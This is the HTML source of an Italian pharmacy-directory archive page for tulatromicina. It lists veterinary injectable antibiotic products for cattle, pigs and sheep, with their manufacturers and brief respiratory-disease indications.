aria-haspopup="true" aria-expanded="false">Sistema respiratorio uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2272' id='mega-menu-item-2272'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-per-il-sistema-respiratorio-sistema-respiratorio-medicinali-uso-veterinario/">Altri preparati per il sistema respiratorio uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2494' id='mega-menu-item-2494'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antistaminici-per-uso-sistemico-sistema-respiratorio-medicinali-uso-veterinario/">Antistaminici per uso sistemico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2018' id='mega-menu-item-2018'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-ostruttivi-delle-vie-respiratorie-sistema-respiratorio-medicinali-uso-veterinario/">Farmaci per disturbi ostruttivi delle vie respiratorie uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2723' id='mega-menu-item-2723'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-cavo-faringeo-sistema-respiratorio-medicinali-uso-veterinario/">Preparati per il cavo faringeo uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2121' id='mega-menu-item-2121'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-la-tosse-e-le-malattie-da-raffreddamento-sistema-respiratorio-medicinali-uso-veterinario/">Preparati per la tosse e le malattie da raffreddamento uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2069 menu-item-has-children' id='mega-menu-item-2069'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vari-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Vari uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2189' id='mega-menu-item-2189'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-non-terapeutici-vari-medicinali-uso-veterinario/">Tutti gli altri prodotti non terapeutici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2070' id='mega-menu-item-2070'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-terapeutici-vari-medicinali-uso-veterinario/">Tutti gli altri prodotti terapeutici uso veterinario</a></li></ul></li></ul></li></ul></div></div></nav></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">You are here: <span class="breadcrumb-link-wrap" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumb-link" href="https://www.farmacia.it/" itemprop="item"><span class="breadcrumb-link-text-wrap" itemprop="name">Home</span></a><meta itemprop="position" content="1"></span> <span aria-label="breadcrumb separator">/</span> Archives for Tulatromicina</div><div class="archive-description taxonomy-archive-description taxonomy-description"><h1 class="archive-title">Tulatromicina</h1></div><article class="post-15416 farmaco type-farmaco status-publish farmaco_categorie-antibatterici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario farmaco_sostanza-tulatromicina farmaco_produttore-dopharma-research-b-v entry" aria-label="Doraxx 100 mg/ml soluzione iniettabile per bovini, suini e ovini &#8211; 100 mg/ml soluzione iniettabile per bovini, suini e ovini 1 flacone da 100 ml" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/doraxx-100-mg-ml-soluzione-iniettabile-per-bovini-suini-e-ovini-100-mg-ml-soluzione-iniettabile-per-bovini-suini-e-ovini-1-flacone-da-100-ml-pharmarx/">Doraxx 100 mg/ml soluzione iniettabile per bovini, suini e ovini &#8211; 100 mg/ml soluzione iniettabile per bovini, suini e ovini 1 flacone da 100 ml</a></h2><p class="entry-meta">Bovini: per il trattamento e metafilassi della malattia respiratoria del bovino (BRD) associata a Mannheimia haemolytica, Pasteurella multocida, Histophilus somni e Mycoplasma bovis suscettibili alla tulatromicina.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/" rel="tag">Antibatterici per uso sistemico veterinario</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/dopharma-research-b-v/" rel="tag">Dopharma research b.v.</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/tulatromicina/" rel="tag">Tulatromicina</a></span></p></footer></article><article class="post-15377 farmaco type-farmaco status-publish farmaco_categorie-antibatterici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario farmaco_sostanza-tulatromicina farmaco_produttore-bimeda-animal-health-limited entry" aria-label="Macrosyn 100 mg/ml soluzione iniettabile per bovini, suini e ovini &#8211; 100 mg/ml soluzione iniettabile per bovini, suini ed ovini scatola contenente un flacone da 100 ml" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/macrosyn-100-mg-ml-soluzione-iniettabile-per-bovini-suini-e-ovini-100-mg-ml-soluzione-iniettabile-per-bovini-suini-ed-ovini-scatola-contenente-un-flacone-da-100-ml-pharmarx/">Macrosyn 100 mg/ml soluzione iniettabile per bovini, suini e ovini &#8211; 100 mg/ml soluzione iniettabile per bovini, suini ed ovini scatola contenente un flacone da 100 ml</a></h2><p class="entry-meta">Bovini: trattamento e metafilassi della malattia respiratoria dei bovini (BRD) associata a Mannheimia haemolytica, Pasteurella multocida, Histophilus somni e Mycoplasma bovis suscettibile a tulatromicina.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/" rel="tag">Antibatterici per uso sistemico veterinario</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/bimeda-animal-health-limited/" rel="tag">Bimeda animal health limited</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/tulatromicina/" rel="tag">Tulatromicina</a></span></p></footer></article><article class="post-15370 farmaco type-farmaco status-publish farmaco_categorie-antibatterici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario farmaco_sostanza-tulatromicina farmaco_produttore-alivira-animal-health-ltd entry" aria-label="Tulazzin 100 mg/ml soluzione iniettabile per bovini, suini ed ovini &#8211; 100 mg/ml soluzione iniettabile per bovini, suini ed ovini flacone 250 ml" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/tulazzin-100-mg-ml-soluzione-iniettabile-per-bovini-suini-ed-ovini-100-mg-ml-soluzione-iniettabile-per-bovini-suini-ed-ovini-flacone-250-ml-pharmarx/">Tulazzin 100 mg/ml soluzione iniettabile per bovini, suini ed ovini &#8211; 100 mg/ml soluzione iniettabile per bovini, suini ed ovini flacone 250 ml</a></h2><p class="entry-meta">Bovini.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/" rel="tag">Antibatterici per uso sistemico veterinario</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/alivira-animal-health-ltd/" rel="tag">Alivira animal health ltd</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/tulatromicina/" rel="tag">Tulatromicina</a></span></p></footer></article><article class="post-15369 farmaco type-farmaco status-publish farmaco_categorie-antibatterici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario farmaco_sostanza-tulatromicina farmaco_produttore-alivira-animal-health-ltd entry" aria-label="Tulazzin 100 mg/ml soluzione iniettabile per bovini, suini ed ovini &#8211; 100 mg/ml soluzione iniettabile per bovini, suini ed ovini flacone 100 ml" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/tulazzin-100-mg-ml-soluzione-iniettabile-per-bovini-suini-ed-ovini-100-mg-ml-soluzione-iniettabile-per-bovini-suini-ed-ovini-flacone-100-ml-pharmarx/">Tulazzin 100 mg/ml soluzione iniettabile per bovini, suini ed ovini &#8211; 100 mg/ml soluzione iniettabile per bovini, suini ed ovini flacone 100 ml</a></h2><p class="entry-meta">Bovini.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/" rel="tag">Antibatterici per uso sistemico veterinario</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/alivira-animal-health-ltd/" rel="tag">Alivira animal health ltd</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/tulatromicina/" rel="tag">Tulatromicina</a></span></p></footer></article><article class="post-15159 farmaco type-farmaco status-publish farmaco_categorie-antibatterici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario farmaco_sostanza-tulatromicina farmaco_produttore-virbac-srl entry" aria-label="Tulissin 100 mg/ml soluzione iniettabile per bovini, suini e ovini &#8211; 100 mg/ml soluzione iniettabile per bovini, ovini, suini 1 flacone da 100 ml" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/tulissin-100-mg-ml-soluzione-iniettabile-per-bovini-suini-e-ovini-100-mg-ml-soluzione-iniettabile-per-bovini-ovini-suini-1-flacone-da-100-ml-pharmarx/">Tulissin 100 mg/ml soluzione iniettabile per bovini, suini e ovini &#8211; 100 mg/ml soluzione iniettabile per bovini, ovini, suini 1 flacone da 100 ml</a></h2><p class="entry-meta">Bovini.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/" rel="tag">Antibatterici per uso sistemico veterinario</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/virbac-srl/" rel="tag">Virbac srl</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/tulatromicina/" rel="tag">Tulatromicina</a></span></p></footer></article><article class="post-15210 farmaco type-farmaco status-publish farmaco_categorie-antibatterici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario farmaco_sostanza-tulatromicina farmaco_produttore-elanco-italia-spa entry" aria-label="Increxxa 25 mg/ml &#8211; 100 mg/ml soluzione iniettabile per suini 1 flacone da 250 ml" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/increxxa-25-mg-ml-100-mg-ml-soluzione-iniettabile-per-suini-1-flacone-da-250-ml-pharmarx/">Increxxa 25 mg/ml &#8211; 100 mg/ml soluzione iniettabile per suini 1 flacone da 250 ml</a></h2><p class="entry-meta">Per il trattamento e metafilassi della malattia respiratoria del suino (SRD) associata a Actinobacillus pleuropneumoniae , Pasteurella multocida, Mycoplasma hyopneumoniae, Haemophilus parasuis e Bordetella bronchiseptica sensibili alla tulatromicina.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/" rel="tag">Antibatterici per uso sistemico veterinario</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/elanco-italia-spa/" rel="tag">Elanco italia spa</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/tulatromicina/" rel="tag">Tulatromicina</a></span></p></footer></article><article class="post-15209 farmaco type-farmaco status-publish farmaco_categorie-antibatterici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario farmaco_sostanza-tulatromicina farmaco_produttore-elanco-italia-spa entry" aria-label="Increxxa 25 mg/ml &#8211; 100 mg/ml soluzione iniettabile per suini 1 flacone da 100 ml" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/increxxa-25-mg-ml-100-mg-ml-soluzione-iniettabile-per-suini-1-flacone-da-100-ml-pharmarx/">Increxxa 25 mg/ml &#8211; 100 mg/ml soluzione iniettabile per suini 1 flacone da 100 ml</a></h2><p class="entry-meta">Per il trattamento e metafilassi della malattia respiratoria del suino (SRD) associata a Actinobacillus pleuropneumoniae , Pasteurella multocida, Mycoplasma hyopneumoniae, Haemophilus parasuis e Bordetella bronchiseptica sensibili alla tulatromicina.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/" rel="tag">Antibatterici per uso sistemico veterinario</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/elanco-italia-spa/" rel="tag">Elanco italia spa</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/tulatromicina/" rel="tag">Tulatromicina</a></span></p></footer></article><article class="post-15177 farmaco type-farmaco status-publish farmaco_categorie-antibatterici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario farmaco_sostanza-tulatromicina farmaco_produttore-vetoquinol-fr-s-a entry" aria-label="Lydaxx &#8211; 100 mg/ml soluzione iniettabile per bovini, ovini, suini 1 flaconcino da 250 ml" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/lydaxx-100-mg-ml-soluzione-iniettabile-per-bovini-ovini-suini-1-flaconcino-da-250-ml-pharmarx/">Lydaxx &#8211; 100 mg/ml soluzione iniettabile per bovini, ovini, suini 1 flaconcino da 250 ml</a></h2><p class="entry-meta">Bovini: per il trattamento e metafilassi della malattia respiratoria del bovino (BRD) associata a Mannheimia haemolytica, Pasteurella multocida, Histophilus somni e Mycoplasma bovis suscettibili alla tulatromicina.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/" rel="tag">Antibatterici per uso sistemico veterinario</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/vetoquinol-fr-s-a/" rel="tag">Vetoquinol (fr) s.a.</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/tulatromicina/" rel="tag">Tulatromicina</a></span></p></footer></article><article class="post-15176 farmaco type-farmaco status-publish farmaco_categorie-antibatterici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario farmaco_sostanza-tulatromicina farmaco_produttore-vetoquinol-fr-s-a entry" aria-label="Lydaxx &#8211; 100 mg/ml soluzione iniettabile per bovini, ovini, suini 1 flaconcino da 100 ml" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/lydaxx-100-mg-ml-soluzione-iniettabile-per-bovini-ovini-suini-1-flaconcino-da-100-ml-pharmarx/">Lydaxx &#8211; 100 mg/ml soluzione iniettabile per bovini, ovini, suini 1 flaconcino da 100 ml</a></h2><p class="entry-meta">Bovini: per il trattamento e metafilassi della malattia respiratoria del bovino (BRD) associata a Mannheimia haemolytica, Pasteurella multocida, Histophilus somni e Mycoplasma bovis suscettibili alla tulatromicina.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/" rel="tag">Antibatterici per uso sistemico veterinario</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/vetoquinol-fr-s-a/" rel="tag">Vetoquinol (fr) s.a.</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/tulatromicina/" rel="tag">Tulatromicina</a></span></p></footer></article><article class="post-15169 farmaco type-farmaco status-publish farmaco_categorie-antibatterici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario farmaco_sostanza-tulatromicina farmaco_produttore-elanco-italia-spa entry" aria-label="Increxxa 100 mg/ml &#8211; 100 mg/ml soluzione iniettabile per bovini, ovini, suini 1 flacone da 250 ml" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/increxxa-100-mg-ml-100-mg-ml-soluzione-iniettabile-per-bovini-ovini-suini-1-flacone-da-250-ml-pharmarx/">Increxxa 100 mg/ml &#8211; 100 mg/ml soluzione iniettabile per bovini, ovini, suini 1 flacone da 250 ml</a></h2><p class="entry-meta">Bovini: per il trattamento e metafilassi della malattia respiratoria del bovino (BRD) associata a Mannheimia haemolytica , Pasteurella multocida, Histophilus somni e Mycoplasma bovis sensibili alla tulatromicina.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/" rel="tag">Antibatterici per uso sistemico veterinario</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/elanco-italia-spa/" rel="tag">Elanco italia spa</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/tulatromicina/" rel="tag">Tulatromicina</a></span></p></footer></article><article class="post-15168 farmaco type-farmaco status-publish farmaco_categorie-antibatterici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario farmaco_sostanza-tulatromicina farmaco_produttore-elanco-italia-spa entry" aria-label="Increxxa 100 mg/ml &#8211; 100 mg/ml soluzione iniettabile per bovini, ovini, suini 1 flacone da 100 ml" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/increxxa-100-mg-ml-100-mg-ml-soluzione-iniettabile-per-bovini-ovini-suini-1-flacone-da-100-ml-pharmarx/">Increxxa 100 mg/ml &#8211; 100 mg/ml soluzione iniettabile per bovini, ovini, suini 1 flacone da 100 ml</a></h2><p class="entry-meta">Bovini: per il trattamento e metafilassi della malattia respiratoria del bovino (BRD) associata a Mannheimia haemolytica , Pasteurella multocida, Histophilus somni e Mycoplasma bovis sensibili alla tulatromicina.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/" rel="tag">Antibatterici per uso sistemico veterinario</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/elanco-italia-spa/" rel="tag">Elanco italia spa</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/tulatromicina/" rel="tag">Tulatromicina</a></span></p></footer></article><article class="post-15167 farmaco type-farmaco status-publish farmaco_categorie-antibatterici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario farmaco_sostanza-tulatromicina farmaco_produttore-elanco-italia-spa entry" aria-label="Increxxa 100 mg/ml &#8211; 100 mg/ml soluzione iniettabile per bovini, ovini, suini 1 flacone da 50 ml" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/increxxa-100-mg-ml-100-mg-ml-soluzione-iniettabile-per-bovini-ovini-suini-1-flacone-da-50-ml-pharmarx/">Increxxa 100 mg/ml &#8211; 100 mg/ml soluzione iniettabile per bovini, ovini, suini 1 flacone da 50 ml</a></h2><p class="entry-meta">Bovini: per il trattamento e metafilassi della malattia respiratoria del bovino (BRD) associata a Mannheimia haemolytica , Pasteurella multocida, Histophilus somni e Mycoplasma bovis sensibili alla tulatromicina.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/" rel="tag">Antibatterici per uso sistemico veterinario</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/elanco-italia-spa/" rel="tag">Elanco italia spa</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/tulatromicina/" rel="tag">Tulatromicina</a></span></p></footer></article><article class="post-15162 farmaco type-farmaco status-publish farmaco_categorie-antibatterici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario farmaco_sostanza-tulatromicina farmaco_produttore-virbac-srl entry" aria-label="Tulissin 25 mg/ml soluzione iniettabile per suini &#8211; 25 mg/ml soluzione iniettabile per suini 1 flacone da 250 ml senza manicotto protettivo" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/tulissin-25-mg-ml-soluzione-iniettabile-per-suini-25-mg-ml-soluzione-iniettabile-per-suini-1-flacone-da-250-ml-senza-manicotto-protettivo-pharmarx/">Tulissin 25 mg/ml soluzione iniettabile per suini &#8211; 25 mg/ml soluzione iniettabile per suini 1 flacone da 250 ml senza manicotto protettivo</a></h2><p class="entry-meta">Per il trattamento e metafilassi della malattia respiratoria del suino (SRD) associata a Actinobacillus pleuropneumoniae, Pasteurella multocida, Mycoplasma hyopneumoniae, Haemophilus parasuis e Bordetella bronchiseptica sensibili alla tulatromicina.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/" rel="tag">Antibatterici per uso sistemico veterinario</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/virbac-srl/" rel="tag">Virbac srl</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/tulatromicina/" rel="tag">Tulatromicina</a></span></p></footer></article><article class="post-15161 farmaco type-farmaco status-publish farmaco_categorie-antibatterici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario farmaco_sostanza-tulatromicina farmaco_produttore-virbac-srl entry" aria-label="Tulissin 25 mg/ml soluzione iniettabile per suini &#8211; 25 mg/ml soluzione iniettabile per suini 1 flacone da 100 ml" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/tulissin-25-mg-ml-soluzione-iniettabile-per-suini-25-mg-ml-soluzione-iniettabile-per-suini-1-flacone-da-100-ml-pharmarx/">Tulissin 25 mg/ml soluzione iniettabile per suini &#8211; 25 mg/ml soluzione iniettabile per suini 1 flacone da 100 ml</a></h2><p class="entry-meta">Per il trattamento e metafilassi della malattia respiratoria del suino (SRD) associata a Actinobacillus pleuropneumoniae, Pasteurella multocida, Mycoplasma hyopneumoniae, Haemophilus parasuis e Bordetella bronchiseptica sensibili alla tulatromicina.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/" rel="tag">Antibatterici per uso sistemico veterinario</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/virbac-srl/" rel="tag">Virbac srl</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/tulatromicina/" rel="tag">Tulatromicina</a></span></p></footer></article><article class="post-15160 farmaco type-farmaco status-publish farmaco_categorie-antibatterici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario farmaco_sostanza-tulatromicina farmaco_produttore-virbac-srl entry" aria-label="Tulissin 100 mg/ml soluzione iniettabile per bovini, suini e ovini &#8211; 100 mg/ml soluzione iniettabile per bovini, ovini, suini 1 flacone da 250 ml con manicotto protettivo" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/tulissin-100-mg-ml-soluzione-iniettabile-per-bovini-suini-e-ovini-100-mg-ml-soluzione-iniettabile-per-bovini-ovini-suini-1-flacone-da-250-ml-con-manicotto-protettivo-pharmarx/">Tulissin 100 mg/ml soluzione iniettabile per bovini, suini e ovini &#8211; 100 mg/ml soluzione iniettabile per bovini, ovini, suini 1 flacone da 250 ml con manicotto protettivo</a></h2><p class="entry-meta">Bovini.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/" rel="tag">Antibatterici per uso sistemico veterinario</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/virbac-srl/" rel="tag">Virbac srl</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/tulatromicina/" rel="tag">Tulatromicina</a></span></p></footer></article><div class="archive-pagination pagination" role="navigation" aria-label="Pagination"><ul><li class="active" ><a href="https://www.farmacia.it/sostanza/tulatromicina/" aria-label="Current page" aria-current="page"><span class="screen-reader-text">Go to page</span> 1</a></li><li><a href="https://www.farmacia.it/sostanza/tulatromicina/page/2/"><span class="screen-reader-text">Go to page</span> 2</a></li><li class="pagination-next"><a href="https://www.farmacia.it/sostanza/tulatromicina/page/2/" ><span class="screen-reader-text">Go to</span> Next Page &#x000BB;</a></li></ul></div></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a href="https://www.docpeter.it" title="Farmacia Online Docpeter"><img src="https://www.farmacia.it/wp-content/uploads/2023/02/banner-docpeter-350.jpg" alt="Farmacia Online Docpeter"></a></div></div></section><section id="block-7" class="widget widget_block"><div class="widget-wrap"><h2>Cerca e/o filtra</h2><form action="" method="post" class="searchandfilter"><div><ul><li><input type="text" name="ofsearch" placeholder="Search &hellip;" value=""></li><li><select  name='offarmaco_categorie' id='offarmaco_categorie' class='postform'><option value='0' selected='selected'>Tutte le categorie farmaco</option><option class="level-0" value="827">Agenti nutrizionali</option><option class="level-0" value="1554">Allergeni</option><option class="level-0" value="837">Altri agenti ematologici</option><option class="level-0" value="135">Altri farmaci del sistema nervoso</option><option class="level-0" value="2782">Altri farmaci del sistema nervoso uso veterinario</option><option class="level-0" value="298">Altri farmaci dell&#8217;apparato gastrointest. e del metabolismo</option><option class="level-0" value="2647">Altri farmaci dell&#8217;apparato gastrointest. e del metabolismo Veterinario</option><option class="level-0" value="823">Altri farmaci per le affezioni del sistema muscolo-scheletri</option><option class="level-0" value="2169">Altri farmaci per le affezioni del sistema muscolo-scheletri uso veterinario</option><option class="level-0" value="134">Altri ginecologici</option><option class="level-0" value="2020">Altri ginecologici uso veterinario</option><option class="level-0" value="1272">Altri preparati dermatologici</option><option class="level-0" value="2655">Altri preparati dermatologici uso veterinario</option><option class="level-0" value="869">Altri preparati per il sistema respiratorio</option><option class="level-0" value="2272">Altri preparati per il sistema respiratorio uso veterinario</option><option class="level-0" value="284">Anabolizzanti sistemici</option><option class="level-0" 